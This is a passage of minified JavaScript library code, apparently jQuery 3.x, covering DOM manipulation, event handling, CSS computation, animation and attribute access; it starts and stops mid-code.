c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
